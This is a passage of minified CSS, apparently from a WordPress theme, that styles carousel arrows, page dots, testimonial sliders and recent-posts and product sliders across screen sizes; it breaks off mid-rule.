a{position:relative;display:inline-block;width:auto;height:auto}.flickity-prev-next-button{width:40px;height:40px;border:none;cursor:pointer;z-index:1000;background-color:transparent!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:25px!important;transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.classic_enhanced .flickity-prev-next-button svg,.material.masonry .flickity-prev-next-button svg{transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button .arrow{fill:#000}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button svg{width:12px;top:9px;transition:transform 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:after,.nectar-flickity[data-controls*="arrows_overlaid"] .next:after{background-color:#000;position:absolute;height:2px;top:50%;margin-top:-1px;width:15px;content:'';transition:transform 0.45s cubic-bezier(.15,.75,.5,1);display:block}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:after{left:13px;transform:scaleX(1) translateX(1px);transform-origin:left}.nectar-flickity[data-controls*="arrows_overlaid"] .next:after{left:12px;transform:scaleX(1) translateX(0);transform-origin:right}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:hover:after{transform:scaleX(1.3) translateX(-1px)}.nectar-flickity[data-controls*="arrows_overlaid"] .next:hover:after{transform:scaleX(1.3) translateX(1px)}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:hover svg{transform:translateX(-2px)}.nectar-flickity[data-controls*="arrows_overlaid"] .next:hover svg{transform:translateX(2px)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:before{background-color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%;content:'';transition:all 0.45s cubic-bezier(.15,.2,.1,1);-webkit-transition:all 0.45s cubic-bezier(.15,.2,.1,1);display:block}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover:before{-webkit-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:active{opacity:1}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous{position:absolute;left:50px;top:50%;width:40px;height:40px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next{position:absolute;right:50px;width:40px;height:40px;top:50%}@media only screen and (max-width:1000px){.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button{transform:scale(.75)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button{padding:0}.nectar-flickity[data-controls*="arrows_overlaid"][data-overflow="visible"] .flickity-prev-next-button,.nectar-woo-flickity[data-controls*="arrows"][data-overflow="visible"][data-mobile-col-width*="%"] .flickity-prev-next-button,.nectar-woo-flickity[data-controls*="arrows"].related-upsell-carousel .flickity-prev-next-button{opacity:0;visibility:hidden;pointer-events:none}}@media only screen and (max-width:690px){.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous{left:35px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next{right:35px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button{transform:scale(.65)}}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous svg{left:10px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next svg{right:10px;left:auto}.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button .arrow,.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:after{transition:all 0.2s ease}.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:hover .arrow{fill:#fff}.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:hover:after{background-color:#fff}.nectar-flickity[data-controls="touch_total"] .flickity-page-dots{visibility:hidden;opacity:0;pointer-events:none}.nectar-flickity[data-controls="touch_total"]:not(.masonry) .flickity-viewport,.nectar-flickity[data-controls="touch_total"].nectar-carousel:not(.masonry) .flickity-viewport{margin-bottom:60px}@media only screen and (max-width:1000px){.nectar-flickity[data-controls="touch_total"]:not(.masonry) .flickity-viewport,.nectar-flickity[data-controls="touch_total"].nectar-carousel:not(.masonry) .flickity-viewport{margin-bottom:45px;margin-top:25px}}.nectar-flickity[data-controls="touch_total"] .visualized-total{width:100%;margin:0 auto;background-color:rgba(0,0,0,.12);height:1px;position:relative}.nectar-flickity[data-controls="touch_total"][data-r-bottom-total="true"] .visualized-total{display:none}.nectar-flickity[data-controls="touch_total"] .visualized-total span{width:15%;height:3px;position:absolute;left:0;top:-1px;display:block;background-color:#000;transition:transform 0.55s cubic-bezier(.07,.5,.34,.96)}.light .nectar-flickity[data-controls="touch_total"] .visualized-total{background-color:rgba(255,255,255,.2)}.light .nectar-flickity[data-controls="touch_total"] .visualized-total span{background-color:#fff}.nectar-flickity[data-overflow="visible"]:not(.masonry) .flickity-viewport{overflow:visible}.wpb_gallery .nectar-flickity:not(.masonry):not(.flickity-enabled) .flickity-viewport{overflow:hidden}@media only screen and (min-width:1000px){.nectar-flickity[data-drag-scale="true"] .cell,.nectar-woo-flickity[data-drag-scale="true"] .product{-webkit-transition:transform 0.45s ease;transition:transform 0.45s ease}.nectar-flickity[data-drag-scale="true"] .is-pointer-down .cell,.nectar-woo-flickity[data-drag-scale="true"] .is-pointer-down .product{-webkit-transform:scale(.97);transform:scale(.97)}.nectar-flickity[data-drag-scale="true"][data-desktop-columns="4"] .is-pointer-down .cell,.nectar-flickity[data-drag-scale="true"][data-desktop-columns="5"] .is-pointer-down .cell{-webkit-transform:scale(.94);transform:scale(.94)}}.classic_enhanced article .flickity-prev-next-button,.classic_enhanced article .item-count,.material.masonry article .flickity-prev-next-button,.material.masonry article .item-count{top:0;transform:none;-webkit-transform:none;right:0;position:relative!important;display:block;float:left;border-radius:0!important;color:#fff;line-height:26px;height:26px}.classic_enhanced article .item-count,.material.masonry article .item-count{display:inline-block;font-size:12px;letter-spacing:2px;z-index:1001;transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.nectar-flickity .control-wrap,.classic_enhanced .wide_tall .control-wrap{position:absolute;top:27px;right:15px;z-index:1000;cursor:pointer}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next,.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{top:50%;width:46px;height:26px;position:absolute;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden{opacity:0}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button{transition:opacity 1s;-webkit-transition:opacity 1s}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden{transition:all 0.2s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.2s cubic-bezier(.12,.75,.4,1)}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:21.6%}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:21.6%}.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:21.3%}.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:21.3%}@media only screen and (max-width:1500px) and (min-width:1000px){.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:20.8%}.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:20.8%}}.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button .arrow{fill:#000}.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:46.2%;margin-right:9%;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{text-align:center}.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next:after,.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous:after{background-color:#000!important}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button svg{width:30%;right:0;left:auto}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous svg{width:30%;left:0;right:auto}.full-width-content .vc_col-sm-12 .nectar-flickity:not(.masonry) .flickity-viewport{overflow:visible}.post-area.span_9 .full-width-content .vc_col-sm-12 .nectar-flickity:not(.masonry) .flickity-viewport{overflow:hidden}.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.next:after,.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.previous:after{display:block;content:' ';position:absolute;width:28px;height:2px;background-color:#fff;top:12px;opacity:1;left:30px;cursor:pointer;-webkit-transform:translateX(-20px);transform:translateX(-20px);transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.previous:after{left:auto;right:-11px}.classic_enhanced .flickity-prev-next-button.next:after,.classic_enhanced .flickity-prev-next-button.previous:after,.material.masonry .flickity-prev-next-button.next:after,.material.masonry .flickity-prev-next-button.previous:after{display:block;content:' ';position:absolute;width:24px;height:2px;background-color:#fff;top:12px;opacity:0;left:-4px;cursor:pointer;-webkit-transform:translateX(-20px);transform:translateX(-20px);transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.classic_enhanced .flickity-prev-next-button.next:after,.material.masonry .flickity-prev-next-button.next:after{left:5px}.classic_enhanced .flickity-prev-next-button.next:hover:after,.material.masonry .flickity-prev-next-button.next:hover:after{opacity:1;transform:translateX(-6px);-webkit-transform:translateX(-6px)}.classic_enhanced .flickity-prev-next-button.previous:after,.material.masonry .flickity-prev-next-button.previous:after{transform:translateX(20px);-webkit-transform:translateX(20px)}.classic_enhanced .flickity-prev-next-button.previous:hover:after,.material.masonry .flickity-prev-next-button.previous:hover:after{opacity:1;transform:translateX(0);-webkit-transform:translateX(0)}.classic_enhanced .flickity-prev-next-button.previous:hover svg,.material.masonry .flickity-prev-next-button.previous:hover svg{transform:translateX(-18px);-webkit-transform:translateX(-18px)}.classic_enhanced .flickity-prev-next-button.previous.next-hovered,.classic_enhanced .item-count.next-hovered,.material.masonry .flickity-prev-next-button.previous.next-hovered,.material.masonry .item-count.next-hovered{transform:translateX(-18px);-webkit-transform:translateX(-18px)}.flickity-prev-next-button{background:transparent}.flickity-prev-next-button:hover{background:transparent}.flickity-prev-next-button.no-svg{color:#fff}.flickity-prev-next-button:disabled{display:none}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:22%;width:55%;height:55%}.flickity-prev-next-button .arrow{fill:#fff}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:20px;margin:0 8px;filter:alpha(opacity=25);opacity:.25;cursor:pointer;transition:all 0.1s ease;list-style:none}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before{background-color:transparent!important}.flickity-page-dots{bottom:-60px;margin:0!important}.flickity-page-dots .dot{height:30px;width:30px;position:relative;margin:0 5px}.flickity-page-dots .dot:before{background:#333;width:100%;height:4px;display:block;content:'';position:absolute;top:13px;left:0}.nectar-recent-posts-slider .flickity-enabled.is-draggable .flickity-viewport{overflow:hidden}.flickity-viewport.is-moving a{pointer-events:none}.wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .flickity-page-dots{padding:0 15%!important}.nectar-recent-posts-slider .flickity-page-dots{text-align:left}.nectar-recent-posts-slider .flickity-page-dots{bottom:8%;z-index:100;max-width:1100px;margin:0 auto!important;position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.nectar-recent-posts-slider .flickity-page-dots .dot:before{background-color:#fff}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide{width:75%;border-radius:5px;min-height:400px;padding-top:45%;margin:0 15px}@media only screen and (min-width:690px){.nectar-recent-posts-slider_multiple_visible[data-columns="2"] .nectar-recent-post-slide,.nectar-recent-posts-slider_multiple_visible[data-columns="3"] .nectar-recent-post-slide,.nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide{width:40%;margin:0 20px;padding-top:35%}}@media only screen and (min-width:1000px){.nectar-recent-posts-slider_multiple_visible[data-columns="3"] .nectar-recent-post-slide,.nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide{width:25%;margin:0 20px}}@media only screen and (min-width:1600px){.nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide{width:20%;padding-top:30%}}.nectar-recent-posts-slider_multiple_visible{overflow:hidden}.full-width-content .vc_col-sm-12 .nectar-recent-posts-slider_multiple_visible{overflow:visible}.nectar-recent-posts-slider_multiple_visible .nectar-button{margin-bottom:0}.nectar-recent-posts-slider_multiple_visible .recent-post-container.container{position:absolute;bottom:40px;left:40px;max-width:65%!important;z-index:10;padding:0}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-wrap{border:1px solid transparent;overflow:hidden;border-radius:5px;transform:scale(1) translateZ(0)}.nectar-recent-posts-slider_multiple_visible .recent-post-container.container .nectar-button{opacity:1;margin-top:20px;transform:none!important}.nectar-recent-posts-slider_multiple_visible{padding-bottom:100px}.wpb_row:not(.full-width-content) .nectar-recent-posts-slider_multiple_visible{padding-top:15px}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-bg,.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-bg:after{border-radius:5px}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide{transition:box-shadow .28s ease}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg:after{background-color:rgba(25,25,25,.37);transition:background-color .28s ease}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img):hover .nectar-recent-post-bg:after{background-color:rgba(25,25,25,.24)}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img) .nectar-recent-post-bg,.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img) .nectar-recent-post-bg-wrap{background-color:transparent;backface-visibility:hidden}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-wrap,.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg{transition:transform .28s ease;z-index:9}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-blur{transition:opacity .28s ease;filter:blur(35px);transform:translateY(38px) translateZ(0);opacity:0;z-index:1}.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport .nectar-recent-post-bg-blur{display:none}.nectar-recent-posts-slider_multiple_visible .flickity-page-dots{bottom:-80px}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover{transition-delay:0s!important;z-index:3}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-blur{opacity:.7}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg{transform:scale(1) translateZ(0)}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-slide .nectar-recent-post-bg{transform:scale(1.13) translateZ(0)}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-wrap{transform:scale(1.08) translateZ(0)}.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport .nectar-recent-post-bg-wrap{transition:transform .28s ease,box-shadow .28s ease}.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-wrap{box-shadow:0 40px 95px -15px rgba(0,0,0,.15)}.masonry.material article.post .flickity-slider .cell{line-height:0}.flickity-page-dots .dot:before{transition:all 0.1s linear}.testimonial_slider[data-style*="multiple_visible"] blockquote{float:left}.full-width-content .testimonial_slider[data-style="multiple_visible"] .slides{overflow:visible}.testimonial_slider[data-style*="multiple_visible"] blockquote{text-align:center;padding:15px;width:33%;opacity:.3;transition:opacity 0.2s ease}@media only screen and (min-width:1600px){body .full-width-content .testimonial_slider[data-style="multiple_visible_minimal"].has-alf blockquote{width:29%}}@media only screen and (min-width:1300px){.testimonial_slider[data-style="multiple_visible"] blockquote{width:33%}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote{width:41%}}@media only screen and (min-width:1000px) and (max-width:1300px){.testimonial_slider[data-style="multiple_visible"] blockquote{width:50%}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote{width:39%}}@media only screen and (min-width:690px) and (max-width:1000px){.testimonial_slider[data-style*="multiple_visible"] blockquote{width:60%}}@media only screen and (max-width:690px){.testimonial_slider[data-style*="multiple_visible"] blockquote{width:85%}}.testimonial_slider[data-style*="multiple_visible"]>.slides>blockquote{position:absolute}.testimonial_slider[data-style*="multiple_visible"]>.slides>blockquote:nth-child(1){position:relative}.testimonial_slider[data-style*="multiple_visible"] blockquote p{text-align:left;padding:50px 50px 50px 100px;border-radius:10px;margin-bottom:40px;transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;quotes:"\201C""\201D";position:relative}.testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow{position:absolute;width:28px;height:28px;display:block;border-radius:5px;overflow:hidden;transform:rotate(-135deg);-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:100%;left:50%;margin-left:-20px;margin-top:-19px;opacity:0;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow:after{content:"";position:absolute;top:0;left:0;width:0;height:0;border-style:solid;border-width:22px 22px 0 0;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important;border-color:rgba(255,255,255,.4) transparent transparent transparent}.light .testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow:after{border-color:rgba(0,0,0,.2) transparent transparent transparent}.testimonial_slider[data-style="multiple_visible"] blockquote p:before{font-family:sans-serif;content:open-quote;font-size:130px;position:absolute;left:29px;top:50px;opacity:.4;line-height:115px}.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] blockquote{color:#fff}.testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p{background-color:rgba(0,0,0,.2)}.dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p{background-color:rgba(255,255,255,.4)}.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p{color:#fff}.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p:before{color:rgba(0,0,0,.27)}.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote p:after,.dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p:after{border-color:rgba(255,255,255,.4)}.testimonial_slider[data-style*="multiple_visible"] blockquote.is-selected,.testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p .bottom-arrow{opacity:1}.testimonial_slider[data-style*="multiple_visible"] .image-icon:not(.has-bg){display:none}.testimonial_slider[data-style="multiple_visible"] .image-icon{width:70px;height:70px;margin-bottom:17px;position:relative}.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-viewport{overflow:hidden;position:relative}.testimonial_slider[data-style="multiple_visible_minimal"] .slides{overflow:visible}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote{padding:.7%;opacity:1}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote .inner{padding:50px;text-align:left;background-color:#fff;border-radius:8px}.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .inner{background-color:transparent}.testimonial_slider[data-style="multiple_visible_minimal"][data-add-border="true"] blockquote .inner{border:1px solid rgba(0,0,0,.1)}.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"][data-add-border="true"] blockquote .inner{border:1px solid rgba(255,255,255,.16)}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote p{padding:0;-webkit-transition:none;transition:none;margin-top:30px;margin-bottom:0}.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .star-rating:before{color:rgba(255,255,255,.13)}.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .star-rating:before{color:rgba(255,255,255,.4)}body .testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .star-rating .filled:before{color:#fff!important}.testimonial_slider[data-style="multiple_visible"][data-color*="-dark"] .star-rating:before{color:rgba(255,255,255,.4)}body .testimonial_slider[data-style="multiple_visible"][data-color*="-dark"] .star-rating .filled:before{color:#fff!important}.nectar-flickity.nectar-simple-slider{position:relative}.nectar-flickity.nectar-simple-slider .flickity-slider .cell{width:100%;padding:0 8%;padding:0 min(8%, 100px);position:relative;display:flex;align-items:center;height:100%;margin-right:0}.nectar-flickity.nectar-simple-slider[data-parallax="true"] .flickity-slider .cell{width:101%}.nectar-flickity.nectar-simple-slider:not([data-arrows="true"]) .flickity-slider .cell{padding:0 min(8%, 90px)}.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell{padding:0 10%;padding:0 max(10%, 100px)}@media only screen and (max-width:1300px) and (min-width:1000px){.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell{padding:0 11%;padding:0 max(10.5%, 105px)}}.nectar-flickity.nectar-simple-slider.sizing-aspect-ratio .flickity-viewport{position:absolute;left:0;top:0;width:100%}.nectar-flickity.nectar-simple-slider .flickity-slider .cell .inner>div:last-child{margin-bottom:0}.nectar-flickity.nectar-simple-slider .flickity-viewport{margin:0}.nectar-flickity.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer{background-size:cover;background-position:center}.nectar-flickity.nectar-simple-slider[data-parallax="true"] .cell>.bg-layer-wrap{top:auto;bottom:0}.nectar-simple-slider .cell>.bg-layer-wrap,.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer,.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay{position:absolute;left:0;top:0;width:100%;height:100%}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.3"]{opacity:.3}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.5"]{opacity:.5}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.8"]{opacity:.8}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.95"]{opacity:.95}.nectar-simple-slider .cell>.inner{z-index:10;position:relative;flex:1}.nectar-simple-slider .cell>.inner h1,.nectar-simple-slider .cell>.inner h2,.nectar-simple-slider .cell>.inner h3,.nectar-simple-slider .cell>.inner h4,.nectar-simple-slider .cell>.inner h5,.nectar-simple-slider .cell>.inner h6{color:inherit}.nectar-simple-slider .flickity-page-dots{position:absolute;bottom:0;left:0;padding:0 3% 3%;padding:0 max(3.45%, 27px) max(3.45%, 27px);width:100%;pointer-events:none}.nectar-simple-slider[data-pagination-alignment="left"] .flickity-page-dots{text-align:left}.nectar-simple-slider[data-pagination-alignment="right"] .flickity-page-dots{text-align:right}.nectar-simple-slider .flickity-page-dots .dot{opacity:1;width:30px;height:30px;padding:5px;margin:0;pointer-events:all;mix-blend-mode:difference}.nectar-simple-slider .flickity-page-dots .dot:before{height:6px;width:6px;left:12px;top:12px;border-radius:50px;background-color:#fff}@media only screen and (min-width:1000px){.nectar-simple-slider .flickity-page-dots .dot{width:36px;height:36px;padding:5px}.nectar-simple-slider .flickity-page-dots .dot:before{height:8px;width:8px;left:14px;top:14px}body .nectar-simple-slider .flickity-page-dots svg{width:28px;height:26px}}.nectar-simple-slider .flickity-page-dots svg circle.time{stroke-dashoffset:180;stroke-dasharray:179;stroke:#fff}.nectar-simple-slider .flickity-page-dots svg{width:22px;height:21px;position:absolute;left:5px;top:4px;pointer-events:none}.nectar-simple-slider .flickity-page-dots li:not(.is-selected) svg circle.time,.nectar-simple-slider .flickity-page-dots li.no-trans svg circle.time{transition-duration:0s!important}.nectar-simple-slider .flickity-page-dots li.no-trans svg circle.time{stroke-dashoffset:180!important}.nectar-simple-slider .flickity-page-dots .is-selected svg circle.time{stroke-dashoffset:8;-webkit-transition:stroke-dashoffset .7s cubic-bezier(.25,.25,.1,1),stroke .2s ease;transition:stroke-dashoffset .7s cubic-bezier(.25,.25,.1,1),stroke .2s ease}.nectar-simple-slider .flickity-page-dots .is-selected svg circle{-webkit-transition:stroke .3s ease;transition:stroke .3s ease;transform:rotate(-81deg);transform-origin:center}.nectar-simple-slider .flickity-prev-next-button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.nectar-simple-slider.arrow-position-overlapping .flickity-prev-next-button{opacity:1}.nectar-simple-slider .flickity-prev-next-button:disabled{display:block;cursor:pointer}.nectar-simple-slider.disabled-nav{cursor:pointer}.nectar-simple-slider.disabled-nav>*{pointer-events:none}.nectar-simple-slider .flickity-prev-next-button.previous{left:max(3.5%, 32px)}.nectar-simple-slider .flickity-prev-next-button.next{right:max(3.5%, 32px)}.nectar-simple-slider .flickity-prev-next-button:hover:before{transform:scale(1.15)}.nectar-simple-slider .flickity-prev-next-button:before{position:absolute;display:block;content:'';left:0;top:0;width:100%;height:100%;background-color:#fff;border-radius:100px;transition:transform 0.45s cubic-bezier(.15,.75,.5,1),opacity 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-simple-slider .flickity-prev-next-button svg{left:auto;top:0;position:relative;width:12px;height:100%;transition:transform 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-simple-slider .flickity-prev-next-button:after{height:2px;width:18px;background-color:#000;content:'';position:absolute;left:7px;top:50%;margin-top:-1px;display:block;transform-origin:right;transition:transform 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-simple-slider .flickity-prev-next-button:after{transform:scaleX(.9) translateX(4px)}.nectar-simple-slider .flickity-prev-next-button.previous:after{transform:scaleX(.9) translateX(-4px)}.nectar-simple-slider .flickity-prev-next-button:hover:after{transform:scaleX(1.1) translateX(4px)}.nectar-simple-slider .flickity-prev-next-button.previous:hover:after{transform:scaleX(1.1) translateX(-4px)}.nectar-simple-slider .flickity-prev-next-button.previous:after{left:17px;transform-origin:left}.nectar-simple-slider .flickity-prev-next-button.previous svg{transform:translateX(-4px)}.nectar-simple-slider .flickity-prev-next-button.next svg{transform:translateX(4px)}.nectar-simple-slider .flickity-prev-next-button.previous:hover svg{transform:translateX(-6px)}.nectar-simple-slider .flickity-prev-next-button.next:hover svg{transform:translateX(6px)}.nectar-simple-slider .flickity-prev-next-button .arrow{fill:#000}@media only screen and (max-width:999px){.nectar-simple-slider .flickity-prev-next-button.previous{left:20px}.nectar-simple-slider .flickity-prev-next-button.next{right:20px}.nectar-simple-slider .flickity-prev-next-button{transform:scale(.75)}.nectar-flickity.nectar-simple-slider[data-arrows="true"] .flickity-slider .cell{padding:0 100px}.nectar-simple-slider .flickity-page-dots{padding:0 20px 20px}.nectar-flickity.nectar-simple-slider[data-arrows="true"].arrow-position-overlapping .flickity-slider .cell{padding:0 60px}}@media only screen and (max-width:690px){.nectar-simple-slider .flickity-prev-next-button{transform:scale(.65)}.nectar-flickity.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell{padding:0 80px}}@media only screen and (min-width :690px) and (max-width :1000px){.vc_col-sm-6[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-6 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,.vc_col-sm-5[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-5 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,.vc_col-sm-4[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-4 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell{width:100%}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button{transform:scale(.75)}}@media only screen and (max-width :690px){html body .woocommerce 